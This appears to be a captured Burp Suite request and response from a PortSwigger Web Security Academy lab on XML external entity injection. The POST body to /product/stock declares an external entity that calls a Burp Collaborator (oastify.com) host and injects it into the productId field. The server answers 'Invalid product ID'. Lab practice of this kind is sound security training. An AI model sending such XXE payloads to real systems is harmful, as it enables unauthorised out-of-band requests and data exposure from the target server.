 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ada00ae03105b138012f8a40057001a.web-security-academy.net
3 Cookie: session=crnAFasgz6xBZ0DibVoJXtpISZUDaIvg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ada00ae03105b138012f8a40057001a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 215
11 Origin: https://0ada00ae03105b138012f8a40057001a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE prochicken [ <!ENTITY xxe SYSTEM "http://1437x4l7uvqsyz0xjqchnjpdd4jv7lva.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"